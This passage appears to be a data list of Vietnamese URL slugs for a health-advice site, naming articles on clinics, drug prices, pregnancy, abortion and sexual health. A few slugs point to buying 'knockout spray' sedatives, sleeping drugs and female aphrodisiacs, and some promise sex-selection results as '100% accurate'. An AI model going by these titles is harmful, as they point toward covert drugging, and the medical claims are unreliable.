    "thuoc-me-thuoc-ngu-50k-100k-dang-xit-co-hieu-qua-khong",
    "bac-si-tai-mui-hong-gioi-quan-tan-phu",
    "thuoc-ngu-50k-100k-mua-o-dau-uy-tin",
    "thuoc-kich-duc-nu-ban-o-dau-tphcm-uy-tin-nhat",
    "cong-thuc-tinh-tuoi-thai-theo-ngay-kinh-cuoi",
    "top-5-phong-kham-phu-khoa-dien-bien-uy-tin-hieu-qua",
    "top-5-phong-kham-phu-khoa-dong-nai-an-toan-hieu-qua",
    "thuoc-sustanon-250-cong-dung-cach-dung-va-gia-bao-nhieu-tien",
    "top-7-phong-kham-phu-khoa-gia-lai-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-dong-thap-tot-nhat",
    "thuoc-kich-duc-mua-o-hai-phong-tai-dau",
    "thuoc-kich-duc-nu-gia-re-tai-da-nang",
    "top-8-phong-kham-phu-khoa-ha-giang-uy-tin-hieu-qua",
    "thuoc-beo-mat-co-hay-khong",
    "thuoc-thymomodulin-la-gi-chua-duoc-benh-sui-mao-ga-khong",
    "pha-thai-o-dau-an-toan-uy-tin-tai-can-tho",
    "10-cach-nhan-biet-tinh-trung-vao-co-the",
    "8-bi-kip-quan-he-de-sinh-con-trai-chinh-xac-100",
    "khi-quan-he-co-tu-cung-mo-khong-bao-nhieu-cm",
    "quan-he-xong-nen-nam-nghieng-ben-nao",
    "mat-kinh-2-den-3-thang-quan-he-co-thai-khong",
    "chu-ky-kinh-nguyet-ngan-26-ngay-co-binh-thuong-khong",
    "so-thay-co-tu-cung-co-bi-sa-tu-cung-khong",
    "hinh-anh-tu-cung-khi-mang-thai-qua-cac-tuan-tuoi",
    "so-thay-mun-li-ti-o-co-tu-cung-la-bi-gi",
    "hinh-anh-bung-bau-1-thang-to-co-nao",
    "cach-nhin-bung-biet-co-thai-chinh-xac-nhat",
    "cam-giac-khi-tinh-trung-ban-vao-tu-cung-o-nam-gioi",
    "phu-nu-chiu-duoc-bao-nhieu-cm-khi-quan-he",
    "thuoc-kich-duc-mua-o-dau-va-co-tac-hai-gi-khong",
    "gai-vach-ngan-mui-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-tinh-nhan-tao-de-co-con-trai-o-dau",
    "vien-uong-giam-can-dhc-co-tot-khong-webtretho",
    "thuoc-amaryl-4mg-cong-dung-cach-dung-va-gia-tien",
    "kieng-quan-he-bao-lau-de-sinh-con-trai-chinh-xac-nhat",
    "rau-kinh-gioi-la-gi-co-tac-dung-gi",
    "cach-thu-tieu-duong-tai-nha-chinh-xac",
    "cach-do-chieu-dai-cau-nho-bang-thuoc-ke",
    "top-10-serum-tri-tham-mun-tot-nhat-hien-nay",
    "benh-vien-da-khoa-nam-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-khu-vuc-thu-duc-o-dau-tot-khong",
    "benh-vien-da-khoa-hong-ngoc-o-dau-tot-khong-gio-lam-viec",
    "cau-be-cua-chong-qua-nho-cach-khac-phuc-don-gian",
    "phong-kham-da-khoa-linh-dam-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tri-nam-terbinafine-cong-dung-lieu-dung-gia-tien",
    "duong-vat-to-qua-co-tac-hai-gi-khong",
    "cach-do-cau-nho-bang-tay-chinh-xac-nhat",
    "benh-vien-quan-y-103-o-dau-co-tot-khong-gio-lam-viec",
    "dot-sui-mao-ga-van-moc-lai-la-sao-cach-chua-triet-de",
    "cach-ve-sinh-sau-khi-dot-sui-mao-ga-tai-nha",
    "cach-chua-viem-xoang-bang-cay-hoa-ngu-sac-tai-nha",
    "tinh-dich-do-yeu-la-nhu-the-nao-cach-khac-phuc",
    "thuoc-acemuc-100mg-cong-dung-lieu-dung-gia-tien",
    "thuoc-adrenoxyl-cong-dung-lieu-dung-gia-tien",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-ha-noi-uy-tin",
    "thuoc-choliver-cong-dung-lieu-dung-gia-tien",
    "tinh-dich-la-gi-tinh-dich-khac-tinh-trung-ra-sao",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-tphcm-uy-tin",
    "chi-phi-sieu-am-thai-bao-nhieu-tien-nam-2025",
    "chi-phi-xet-nghiem-tinh-dich-do-benh-vien-binh-dan",
    "xet-nghiem-hiv-mat-bao-lau-thi-co-ket-qua",
    "cuong-luoi-noi-mun-thit-khong-dau-la-bi-gi",
    "bang-gia-sieu-am-thai-4d-nam-2025",
    "chi-phi-sieu-am-o-bung-het-bao-nhieu-tien",
    "sieu-am-o-bung-o-dau-tai-tphcm-uy-tin-nhat",
    "test-nhanh-sui-mao-ga-o-dau-va-chi-phi-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-1-vach-thi-co-thai-khong",
    "dung-tay-dinh-tinh-trung-cham-vao-vung-kin-co-thai-khong",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-webtretho",
    "bang-gia-xet-nghiem-vien-pasteur-2025",
    "xet-nghiem-hpv-o-dau-tphcm-nhanh-chong-va-chinh-xac-nhat",
    "tinh-trung-dong-dac-nhu-thach-co-sao-khong-cach-chua",
    "tu-van-pha-thai-qua-dien-thoai-mien-phi-truc-tuyen-24-gio",
    "duong-vat-qua-nhay-cam-gay-xuat-tinh-som-va-cach-khac-phuc",
    "kinh-nguyet-khong-deu-o-tuoi-20-co-sao-khong",
    "smg-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "chi-so-crl-trong-sieu-am-thai-la-gi",
    "nuoc-tieu-vang-nhu-nuoc-che-canh-bao-benh-nguy-hiem",
    "cu-chua-mo-mat-va-chac-khac-phuc-tai-nha",
    "hep-co-tu-cung-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thai-luu-thu-que-co-len-2-vach-khong",
    "thuoc-mediprist-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "thuoc-giam-can-lic-gia-bao-nhieu-tien-va-mua-o-dau",
    "danh-sach-nha-thuoc-quan-1-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-5-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-2-uy-tin-nhat",
    "thuoc-misoclear-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "danh-sach-6-nha-thuoc-quan-3-uy-tin-nhat",
    "danh-sach-4-nha-thuoc-quan-4-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-6-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-7-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-8-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-binh-thanh-tot-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-10-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-9-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-12-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-quan-11-tot-uy-tin-nhat",
    "giam-tao-mua-o-dau-tphcm-uy-tin-nhat",
    "super-max-4d-tac-dung-cach-dung-gia-bao-nhieu-tien",
    "mua-thuoc-kich-duc-o-da-nang-gia-re-chat-luong",
    "top-10-thuoc-bo-cho-nguoi-gay-an-toan-nhat",
    "top-10-thuc-pham-chuc-nang-tang-can-nao-tot",
    "danh-sach-10-nha-thuoc-quan-tan-binh-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-go-vap-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-phu-nhuan-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-tan-phu-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-hoc-mon-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-can-gio-tot-uy-tin-nhat",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-tphcm-uy-tin-nhat",
    "top-10-thuoc-dac-tri-mun-com-mun-coc-tot-nhat",
    "xet-nghiem-hiv-o-benh-vien-nhiet-doi-co-chinh-xac-khong",
    "vet-khau-tang-sinh-mon-bi-dut-chi-ho-da-co-sao-khong",
    "xet-nghiem-hiv-o-pasteur-co-chinh-xac-khong-gia-tien",
    "vet-khau-tang-sinh-mon-bi-sung-hay-ho-mieng-phai-lam-sao",
    "uong-nuoc-rau-diep-ca-co-tac-dung-gi-cho-suc-khoe",
    "cau-nho-noi-mun-trang-khong-ngua-co-sao-khong",
    "hinh-anh-mun-thit-va-thuoc-chua-tri-tai-nha",
    "moc-mun-thit-o-vung-long-mu-la-bi-gi-cach-chua-tri",
    "tinh-dich-cua-phu-nu-mau-gi-mui-va-vi-gi",
    "bung-tren-to-va-cung-bat-thuong-phai-lam-sao",
    "tai-sao-khi-quan-he-lai-khong-co-nuoc-va-cach-khac-phuc",
    "hinh-anh-mun-thit-o-co-va-cach-tri",
    "duong-kinh-cau-nho-bao-nhieu-la-vua-du",
    "cach-khac-phuc-kinh-nguyet-keo-dai-hieu-qua-tai-nha",
    "kinh-nguyet-bao-nhieu-ngay-thi-het-va-binh-thuong-lai",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh-hpv-la-sao",
    "bang-gia-xet-nghiem-benh-xa-hoi-nam-2025",
    "10-dia-chi-xet-nghiem-benh-xa-hoi-o-dau-tphcm",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai-sach-hoan-toan",
    "pha-thai-bang-thuoc-bao-lau-co-kinh-lai-binh-thuong",
    "bi-bang-huyet-sau-khi-pha-thai-nguy-hiem-khong",
    "ra-mau-do-tuoi-sau-pha-thai-bang-thuoc-co-sao-khong",
    "pha-hut-thai-2-lan-lien-tiep-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-nguy-hiem-khong",
    "dau-num-ty-la-bieu-hien-cua-cai-gi",
    "vien-y-hoc-co-truyen-quan-doi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-terbinafine-250mg-la-thuoc-gi-mua-o-dau-gia-tien",
    "cac-tu-the-lam-tinh-hap-dan-duoc-ua-chuong-nhat-hien-nay",
    "cefditoren-la-thuoc-gi-cong-dung-cach-dung-gia-tien",
    "hinh-anh-cac-tu-the-quan-he-bang-mieng-chi-tiet-nhat",
    "minirin-tab-0-1mg-cong-dung-cach-dung-gia-tien",
    "cao-bach-bo-cong-dung-cach-dung-gia-tien",
    "thuoc-duphaston-10mg-cong-dung-cach-dung-gia-tien",
    "top-10-dia-chi-kham-suc-khoe-tong-quat-tphcm-uy-tin-nhat",
    "review-tay-not-ruoi-o-benh-vien-da-lieu",
    "review-tay-not-ruoi-o-tham-my-thu-cuc",
    "benh-vien-tan-son-nhat-o-dau-tot-khong-gio-lam-viec",
    "vua-het-kinh-quan-he-co-bau-khong",
    "mat-trinh-co-nhung-dau-hieu-nao-de-nhan-biet",
    "uong-nuoc-dua-sau-khi-quan-he-de-tranh-thai-co-duoc-khong",
    "cam-thao-cong-dung-cach-dung-va-luu-y-can-biet",
    "choc-mep-lo-mep-la-gi-cach-tri-lo-mep-mieng-tai-nha",
    "cay-nu-lang-cong-dung-cach-dung-va-luu-y-can-biet",
    "cach-lam-hickey-va-cach-xoa-hickey",
    "thuoc-victoza-la-thuoc-gi-mua-o-dau-gia-tien",
    "am-ho-hay-cua-minh-la-gi-va-am-dao-la-gi-cach-phan-biet",
    "rocket-1h-co-tac-dung-trong-bao-lau",
    "be-bi-tieu-chay-nen-an-gi-va-kieng-gi",
    "thuoc-giam-can-baschi-hong-mau-moi-co-tot-khong-gia-tien",
    "8-tac-hai-cua-thuoc-giam-can-baschi-thai-lan-la-gi",
    "6-tac-hai-cua-viec-quan-he-bang-mieng-oral-sex",
    "trong-tai-co-tieng-keu-vo-ve-la-bi-gi-cach-chua-tri",
    "cach-tri-u-tai-1-ben-tai-nha-hieu-qua",
    "5-cach-nhan-biet-mang-thai-con-trai-hay-gai",
    "6-cach-chua-sui-mao-ga-o-luoi-bang-thuoc-dan-gian-tai-nha",
    "so-dien-thoai-tu-van-suc-khoe-online-mien-phi",
    "10-cach-lam-nang-len-dinh-bang-mieng",
    "thuoc-nucleo-cmp-forte-cong-dung-cach-dung-gia-tien",
    "top-10-thuoc-tang-can-cua-nhat-ban-tot-nhat-2025",
    "thuoc-erimcan-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "tiem-thuoc-tranh-thai-bao-nhieu-tien-nam-2025",
    "cay-dau-tam-8-tac-dung-chua-benh-tai-nha-hieu-qua",
    "thung-mang-nhi-co-bi-diec-khong",
    "cach-ve-sinh-tai-khi-bi-thung-mang-nhi-an-toan-tai-nha",
    "cay-co-muc-nho-noi-chua-rong-kinh-co-hieu-qua-khong",
    "mun-bi-chai-cung-duoi-da-phai-tri-nhu-the-nao",
    "chich-thuoc-ngua-thai-het-bao-nhieu-tien-chich-o-dau-tot",
    "nen-dat-vong-hay-tiem-thuoc-tranh-thai-thi-tot-hon",
    "gia-thuoc-tiem-tranh-thai-depo-provera-bao-nhieu-tien",
    "bo-thuoc-la-bao-lau-thi-co-the-binh-thuong-va-co-su-thay-doi",
    "thuoc-probio-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "8-nguyen-nhan-gay-mat-cam-giac-khi-quan-he",
    "ghe-tantra-la-gi-dung-de-lam-gi-co-tac-dung-gi",
    "quan-he-luc-nao-de-mang-thai-nhat",
    "6-tac-hai-cua-rau-diep-ca-khi-an-qua-nhieu",
    "ran-de-bi-loi-dom-co-nguy-hiem-khong",
    "8-cach-chua-mun-nhot-sung-to-tai-nha-hieu-qua",
    "loi-dom-co-tu-khoi-khong-va-meo-chua-tai-nha",
    "thuoc-progesterone-200mg-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-lieu-bac-si-vo-thi-bach-suong-o-dau-tot-khong",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "cat-tri-o-benh-vien-cho-ray-chi-phi-bao-nhieu-tien",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-tphcm",
    "thuoc-tri-mun-coc-phang-tren-mat-an-toan-hieu-qua",
    "tai-sao-sieu-am-nham-trai-thanh-gai",
    "top-6-thuoc-tri-mun-coc-cua-nhat-ban-tot-nhat",
    "gai-sinh-duc-nu-xuat-hien-khi-nao-nguyen-nhan-va-cach-tri",
    "nen-quan-he-luc-may-gio-de-de-mang-thai-nhat",
    "cach-tinh-ngay-rung-trung-de-sinh-con-trai",
    "buong-trung-ben-nao-sinh-con-trai-cach-sinh-con-trai",
    "noi-cuc-u-cung-nho-duoi-da-mat-la-bi-gi-cach-tri",
    "chieu-dai-trung-binh-cau-nho-viet-nam-la-bao-nhieu-cm",
    "kinh-nghiem-chua-hoc-xuong-ca-tai-nha-don-gian",
    "sieu-am-thai-4-tuan-tuoi-co-quan-trong-va-can-thiet-hay-khong",
    "thoi-gian-rung-trung-vao-ngay-thu-may-trong-chu-ki-kinh-nguyet",
    "hinh-anh-mun-com-o-mat-tay-chan-va-cach-tri-hieu-qua",
    "bang-gia-benh-vien-quan-1-cua-cac-khoa",
    "luong-y-noi-tieng-voi-bai-thuoc-chua-benh-sui-mao-ga",
    "an-trung-vit-lon-co-tot-khong-co-map-khong",
    "bang-gia-benh-vien-quan-2-cua-cac-khoa",
    "cat-amidan-bao-lau-thi-lanh-va-het-dau",
    "que-thu-tieu-duong-loai-nao-tot-cach-su-dung-tai-nha",
    "que-thu-tieu-duong-accu-chek-performa-co-tot-khong-mua-o-dau",
    "cay-hoan-ngoc-la-gi-co-tac-dung-chua-benh-gi",
    "que-thu-tieu-duong-onetouch-ultra-co-tot-khong-mua-o-dau",
    "ba-bau-bi-ho-co-dom-va-cach-tri-ho-an-toan-cho-ba-bau",
    "dia-chi-cat-bao-quy-dau-o-can-tho-nao-uy-tin-an-toan",
    "5-dia-chi-cat-bao-quy-dau-o-binh-duong-nao-uy-tin-nhat",
    "bang-gia-benh-vien-quan-3-cua-cac-khoa",
    "bang-gia-benh-vien-quan-4-cua-cac-khoa",
    "bang-gia-benh-vien-quan-5-cua-cac-khoa",
    "bang-gia-benh-vien-quan-6-cua-cac-khoa",
    "bang-gia-benh-vien-quan-7-cua-cac-khoa",
    "bang-gia-benh-vien-quan-8-cua-cac-khoa",
    "bang-gia-benh-vien-quan-9-cua-cac-khoa",
    "bang-gia-benh-vien-quan-10-cua-cac-khoa",
    "bang-gia-benh-vien-quan-11-cua-cac-khoa",
    "bang-gia-benh-vien-quan-12-cua-cac-khoa",
    "bang-gia-benh-vien-quan-tan-binh-cua-cac-khoa",
    "mau-trinh-nhu-the-nao-va-cach-phan-biet",
    "mat-cam-giac-quan-he-co-sao-khong-cach-khac-phuc",
    "dung-bao-cao-su-bi-dau-rat-khi-quan-he-nguyen-nhan-cach-tri",
    "12-cach-lam-cho-dan-ong-len-dinh-trong-1-not-nhac",
    "bang-gia-benh-vien-quan-tan-phu-cua-cac-khoa",
    "bang-gia-benh-vien-quan-phu-nhuan-cua-cac-khoa",
    "chich-thuoc-ngua-thai-bao-nhieu-tien-nam-2025",
    "mang-trinh-gia-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-bo-phan-sinh-duc-thai-nhi-15-tuan-nhan-biet-trai-gai",
    "thai-14-tuan-biet-trai-hay-gai-chua-webtretho",
    "nguyen-nhan-xi-hoi-ra-vang-dau-va-cach-dieu-tri-tai-nha",
    "het-kinh-quan-he-co-thai-hay-khong-webtretho",
    "hinh-anh-benh-nhiet-luoi-va-cach-chua-tri",
    "cach-tri-mun-dau-den-bang-baking-soda-tai-nha",
    "benh-vien-mat-thanh-pho-ho-chi-minh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-ha-noi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-ursodeoxycholic-acid-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-vien-da-khoa-hong-duc-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-dinh-thi-hong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-ito-sai-gon-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "thuoc-triamcinolone-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-benh-vien-cho-ray-o-dau-tot-khong-gio-lam-viec",
    "thuoc-bidiferon-la-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-myonal-50mg-tac-dung-tri-gi-cach-dung-lieu-luong",
    "mun-cuc-cung-duoi-da-hinh-anh-va-thuoc-boi-tri",
    "benh-vien-nhan-dan-gia-dinh-o-dau-tot-khong-gio-lam-viec",
    "dia-chi-cat-bao-quy-dau-o-binh-phuoc-uy-tin-an-toan",
    "thuoc-ampicillin-500mg-vidipha-tac-dung-tri-gi-cach-dung-lieu-luong",
    "benh-chlamydia-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "thuoc-arcoxia-120mg-la-gi-tac-dung-cach-dung-lieu-luong",
    "bang-gia-benh-vien-hung-vuong-2025",
    "dieu-tri-nhan-xo-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "6-dau-hieu-thai-da-lam-to-trong-tu-cung-de-nhan-biet",
    "cao-long-mu-nam-co-anh-huong-gi-khong",
    "cao-long-duong-vat-nen-hay-khong-nen-cao",
    "cao-long-mu-bi-ngua-noi-mun-phai-lam-sao",
    "y-nghia-not-ruoi-o-vung-kin-nam-gioi-va-phu-nu-tot-hay-xau",
    "thuoc-nho-mat-osla-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-khoa-yecxanh-o-dau-tot-khong-gio-lam-viec",
    "4-cach-tay-long-vung-kin-nam-tai-nha-an-toan",
    "10-phong-kham-da-lieu-quan-3-uy-tin-chat-luong-nhat",
    "4-phong-kham-da-lieu-quan-4-uy-tin-chat-luong-nhat",
    "6-phong-kham-da-lieu-quan-6-tot-chat-luong-nhat",
    "7-phong-kham-da-lieu-quan-7-uy-tin-chat-luong-nhat",
    "8-phong-kham-da-lieu-quan-8-tot-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-binh-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-phu-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-phu-nhuan-tot-chat-luong-nhat",
    "9-phong-kham-da-lieu-quan-9-uy-tin-chat-luong-nhat",
    "top-5-bac-si-tai-mui-hong-gioi-nhat-tai-tphcm",
    "thuoc-bluemint-la-gi-tac-dung-cach-dung-lieu-luong",
    "cach-dat-lich-kham-benh-vien-phu-san-mekong",
    "tong-dai-dat-lich-kham-benh-vien-hung-vuong",
    "cay-chum-ngay-la-gi-hinh-anh-tac-dung-cach-su-dung",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-co-hieu-qua-khong",
    "meo-chua-hoc-xuong-ca-cho-tre-an-toan-tai-nha",
    "massage-khong-lanh-manh-la-gi-co-bi-lay-hiv-khong",
    "cach-trong-cay-chum-ngay-cay-co-tac-hai-gi-khong",
    "phu-nu-tren-50-tuoi-con-ham-muon-khong",
    "quan-he-lan-dau-co-mang-thai-khong-vay-bac-si",
    "mat-cam-giac-khi-quan-he-nguyen-nhan-va-cach-khac-phuc",
    "cach-kich-thich-diem-g-bang-tay-giup-nang-len-dinh-de-dang",
    "tong-dai-tu-van-ve-hiv-aids-online",
    "cay-cam-thao-nam-hinh-anh-tac-dung-tac-hai",
    "dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y",
    "mat-na-tinh-trung-co-that-su-tot-cho-da-mat-hay-khong",
    "tinh-trung-mau-vang-co-thu-thai-duoc-khong-anh-huong-gi-khong",
    "10-phong-kham-nam-khoa-quan-7-tot-nhat",
    "10-phong-kham-nam-khoa-quan-6-tot-nhat",
    "benh-vien-family-hospital-o-dau-tot-khong-gio-lam-viec",
    "top-8-phong-kham-nam-khoa-quan-8-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-10-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-11-tot-nhat",
    "top-1-phong-kham-nam-khoa-quan-12-tot-nhat",
    "6-phong-kham-nam-khoa-o-quan-3-uy-tin",
    "bo-phe-nam-ha-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-ginkokup-120mg-tac-dung-cach-dung-lieu-luong",
    "top-12-bac-si-da-lieu-gioi-va-uy-tin-tai-tphcm",
    "danh-sach-benh-vien-cong-lap-tai-tphcm",
    "co-tu-cung-la-gi-hinh-anh-kich-thuoc-vi-tri",
    "bi-choc-mep-boi-mat-ong-co-hieu-qua-khong",
    "hinh-anh-choc-mep-va-thuc-pham-nen-kieng-an",
    "benh-vien-hoan-my-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "tai-sao-khi-quan-he-con-gai-lai-met",
    "nuoc-tieu-duc-nhu-nuoc-vo-gao-la-bi-gi-cach-chua-tri",
    "tai-sao-tinh-trung-mau-vang-mui-hoi-tanh",
    "6-cach-tri-mun-coc-tai-nha-cuc-hieu-qua",
    "6-nguyen-nhan-tai-sao-lau-ngay-khong-quan-he-lai-dau",
    "chong-bi-dau-rat-khi-quan-he-la-do-dau",
    "cau-nho-bi-chay-mu-la-bi-gi-cach-dieu-tri-tai-nha",
    "tinh-trung-mau-vang-von-cuc-la-bi-gi-cach-khac-phuc-tai-nha",
    "tinh-trung-co-mui-gi-va-co-vi-nhu-the-nao",
    "benh-vien-da-lieu-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-quoc-te-viet-nga-o-dau-tot-khong-gio-lam-viec",
    "bang-gia-benh-vien-mat-tphcm-nam-2025",
    "benh-vien-binh-dan-tphcm-o-dau-tot-khong-gio-lam-viec",
    "pha-thai-20-tuan-tuoi-co-duoc-khong-o-dau-va-chi-phi-bao-nhieu",
    "thuoc-7-mau-tri-mun-nhot-mun-boc-mun-cam-duoc-khong",
    "quan-lot-dinh-chat-nhon-la-benh-gi-chua-tri-bang-cach-nao",
    "benh-vien-da-khoa-quoc-te-vinmec-da-nang-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-an-toan-va-hieu-qua-nhat",
    "sin-su-la-gi-co-tot-khong-dung-co-tac-hai-gi-khong",
    "la-he-hap-mat-ong-co-tac-dung-gi-cho-suc-khoe",
    "12-cach-giam-dau-bung-kinh-tai-nha-nhanh-nhat",
    "thuoc-dac-tri-so-mui-cho-be-an-toan-hieu-qua-nhat",
    "la-he-hap-duong-phen-cho-tre-so-sinh-co-tac-dung-gi",
    "cach-dung-la-he-chua-ho-dom-so-mui",
    "diem-g-la-gi-phu-nu-co-4-diem-g-nam-o-dau",
    "propranolol-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "liet-duong-nguyen-nhan-trieu-chung-chan-doan-va-thuoc-tri",
    "mun-thit-thua-o-nach-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "quan-he-ngay-den-do-co-hai-khong-co-xui-khong",
    "benh-vien-rang-ham-mat-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-acyclovir-co-hieu-qua-khong",
    "diem-g-cua-nam-gioi-nam-o-dau-cach-tim-vi-tri",
    "hinh-anh-thai-21-tuan-va-nhung-diem-can-luu-y",
    "rach-mang-trinh-co-anh-huong-den-kinh-nguyet-khong",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao",
    "estrogen-la-gi-va-co-vai-tro-gi",
    "lay-vong-tranh-thai-o-dau-tai-tphcm",
    "duong-vat-noi-mun-trang-la-benh-gi-cach-dieu-tri",
    "cay-luoi-ho-la-gi-co-tac-dung-gi-trong-y-hoc",
    "khac-dom-ra-mau-nhung-khong-ho-co-sao-khong",
    "benh-vien-tai-mui-hong-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tranh-thai-khan-cap-24h-mua-o-dau-gia-tien-cach-dung",
    "quan-he-chua-xuat-tinh-co-thai-khong",
    "10-hinh-anh-loet-luoi-apthae-va-cach-tri",
    "thuoc-flagyllagyl-la-gi-tac-dung-cach-dung-lieu-luong",
    "biafine-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-giam-can-dhc-cua-nhat-co-tot-khong",
    "kedermfa-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "berocca-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "chat-nhon-cua-nam-gioi-co-lam-co-bau-duoc-khong",
    "allopurinol-300mg-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "arcalion-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "actapulgite-3g-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "benh-vien-chan-thuong-chinh-hinh-tp-hcm-o-dau-gio-lam-viec",
    "mua-thuoc-kich-duc-o-dau-gia-bao-nhieu-tien",
    "101-cach-lam-co-be-ra-nhieu-nuoc-khi-quan-he-webtretho",
    "quan-he-vai-giay-co-thai-khong-bac-si-giai-dap",
    "uong-thuoc-tranh-thai-sau-5-ngay-quan-he-nhu-the-nao",
    "tay-dinh-dich-nhon-cham-vao-co-be-co-thai-khong",
    "benh-vien-thu-cuc-o-dau-tot-khong-gio-lam-viec",
    "cao-ich-mau-la-thuoc-gi-co-tac-dung-gi-mua-o-dau-gia-tien",
    "cay-dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y-khi-dung",
    "benh-vien-nhiet-doi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-co-pha-thai-khong",
    "thuoc-betaserc-24mg-tac-dung-cach-dung-va-luu-y",
    "thuoc-xuong-khop-nhat-nhat-tac-dung-cach-dung-va-gia-tien",
    "antibio-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "bisoprolol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thai-5-tuan-co-tim-thai-chua-giai-dap",
    "cach-quan-he-khong-mat-trinh-nhung-van-dat-khoai-cam",
    "cach-nhan-biet-phu-nu-quan-he-nhieu-lan-qua-bieu-hien",
    "10-cach-du-chang-hon-vung-kin-co-be-hoan-hao-nhat",
    "huong-dan-tu-suong-va-lam-tinh-bang-da-lanh-khoai-cam",
    "tri-nut-got-chan-bang-kem-danh-rang-cac-buoc-tien-hanh",
    "heraprostol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "cach-tri-nut-got-chan-bang-vaseline-hieu-qua",
    "top-10-coc-nguyet-san-nao-tot-duoc-ua-chuong-nhat",
    "thuoc-tri-ghe-nuoc-cua-nhat-ban-tot-nhat",
    "bi-ghe-nuoc-kieng-gi-va-nen-lam-gi-cho-nhanh-khoi",
    "ghe-nuoc-va-to-dia-cach-nhan-biet-va-thuoc-tri-hieu-qua",
    "hoi-dap-bac-si-online-24-24-mien-phi",
    "thuoc-giam-can-lishou-chinh-hang-mua-o-dau-tphcm",
    "tinh-trung-loang-nhu-nuoc-co-sao-khong",
    "cac-loai-thuoc-giam-dau-cuc-manh-tai-nha",
    "tac-dung-phu-cua-thuoc-giam-dau-khi-uong-qua-nhieu",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-5-uy-tin-nhat",
    "thuoc-giam-can-lishou-mau-moi-mua-o-dau-va-gia-bao-nhieu",
    "thuoc-giam-can-slim-body-gia-bao-nhieu-tien-mua-o-dau",
    "bang-gia-benh-vien-tu-du-2025-tung-khoa",
    "rocket-1h-ban-le-gia-bao-nhieu-mua-o-dau",
    "danh-sach-nha-thuoc-ban-rocket-1h-tai-tphcm",
    "uong-rocket-1h-co-tot-khong-co-hai-khong",
    "nha-thuoc-tay-mo-cua-2424-quan-1-uy-tin-nhat",
    "sang-ngu-day-nuoc-tieu-co-bot-thi-co-sao-khong",
